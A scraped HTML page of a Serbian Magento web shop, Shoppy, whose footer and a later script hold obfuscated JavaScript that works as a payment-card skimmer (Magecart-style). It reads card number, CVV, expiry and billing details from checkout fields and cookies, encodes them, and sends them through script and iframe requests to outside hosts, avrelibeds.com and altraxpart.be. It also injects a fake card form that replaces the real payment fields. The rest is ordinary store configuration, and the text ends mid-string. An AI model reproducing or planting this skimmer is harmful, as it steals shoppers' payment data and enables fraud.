_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</footer>
    
    <span class="data-fbq-success" data-fbq-success="true"></span>

<div style="background-color: #000; color: #fff; text-align: center;">
<br />
<p>Shoppy je online prodavnica u vlasništvu firme Business Solution Plus DOO Niš,  Zdravke Vučković 79A, MB 20714093, PIB 106960688, tel: 063-277-596, www.shoppy.rs, podrska@shoppy.rs</p>
<p>Na internet tržištu poslujemo duže od 10 godina. Postanite jedan od preko 20.000 zadovoljnih kupaca! Naš cilj je da Vam Online kupovinu učinimo jednostavnom i maksimalno sigurnom.</p>
<p>Hvala Vam što kupujete preko našeg web sajta!</p>
</div><small class="copyright">
    <span>Copyright © Shoppy. All rights reserved.</span>
</small>
</div>


    
<script>
    var LOCALE = 'sr\u002DCyrl\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.shoppy.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS'
    };</script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Smile_ElasticsuiteTracker/js/tracking.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/customizeProduct": {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                "payload": {"eventName":"facebook_businessextension_ssapi_customize_product"},
                "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"CustomizeProduct","payload":{"currency":"rsd"}}        }
    }
}
    </script>
<script type="text&#x2F;javascript">    window.addToCartData = {"url":"https:\/\/www.shoppy.rs\/fbe\/pixel\/tracker\/","eventName":"facebook_businessextension_ssapi_add_to_cart","fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"AddToCart"}</script>
<script type="text&#x2F;javascript">    require([
        'jquery',
        'Meta_Conversion/js/metaPixelTracker'
    ], function ($, metaPixelTracker) {
        const product_info_url = 'https://www.shoppy.rs/fbe/Pixel/ProductInfoForAddToCart';
        $(document).on('ajax:addToCart', function (event, data) {
            let simpleProductId;
            // Get id of last added product
            const productId = data.productIds[data.productIds.length - 1];
            // check product data from swatch widget
            const swatchData = $('[data-role=swatch-options]').data('mage-SwatchRenderer');
            if (swatchData && swatchData.getProductId()) {
                simpleProductId = swatchData.getProductId();
            } else {
                // In case product is added from category page get options using added product's id
                const categorySwatchData = $('[data-role=swatch-option-' + productId + ']')
                    .data('mage-SwatchRenderer');
                if (categorySwatchData && categorySwatchData.getProductId()) {
                    simpleProductId = categorySwatchData.getProductId();
                } else {
                    // else check product data from configurable options
                    const configurableProduct = data.form.data().mageConfigurable;
                    if (configurableProduct) {
                        simpleProductId = configurableProduct.simpleProduct;
                    }
                }
            }
            // otherwise use the product sku
            const product_sku = data.sku;
            // use last added product id if swatch data is not available
            if (!simpleProductId) {
                simpleProductId = productId;
            }
            const form_key = jQuery("[name='form_key']").val();
            const runAsync = !data?.response?.backUrl;
            $.ajax({
                url: product_info_url,
                data: {
                    product_sku: product_sku,
                    product_id: simpleProductId,
                    form_key: form_key
                },
                type: 'get',
                dataType: 'json',
                async: runAsync,
                success: function (res) {
                    const addToCartConfigPixel = {
                        "url": window.addToCartData.url,
                        "payload": {
                            "eventName": window.addToCartData.eventName,
                            "productId": res.productId
                        },
                        "browserEventData": {
                            'fbAgentVersion': window.addToCartData.fbAgentVersion,
                            'fbPixelId': window.addToCartData.fbPixelId,
                            'source': window.addToCartData.source,
                            'pluginVersion': window.addToCartData.pluginVersion,
                            'track': window.addToCartData.track,
                            'event': window.addToCartData.event,
                            'payload': {
                                "content_name": res.name,
                                "content_ids": [res.id],
                                "value": res.value,
                                "currency": res.currency,
                                "content_type": res.content_type,
                                "contents": [{
                                    "id": res.id,
                                    "quantity": 1
                                }]
                            }
                        }
                    };
                    metaPixelTracker(addToCartConfigPixel);
                }
            });
        });
    });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Meta_Conversion/js/initPixel" : {
            "pixelId": "328977114834747",
            "automaticMatchingFlag": true,
            "userDataUrl" : "https://www.shoppy.rs/fbe/pixel/userData/",
            "agent": "magento_opensource-0.0.0-1.4.3"
        },
        "Meta_Conversion/js/metaPixelTracker" : {
            "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
            "payload": {"eventName":"facebook_businessextension_ssapi_page_view"},
            "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"PageView","payload":[]}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;
    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com' + '/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NH6QTC4');
        }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);

    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.shoppy.rs",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elemQUzNASKP = document.querySelector('div#notice-cookie-block');
if (elemQUzNASKP) {
elemQUzNASKP.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.shoppy.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/www.shoppy.rs\/checkout\/","updateItemQtyUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.shoppy.rs\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.shoppy.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1766552490}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22te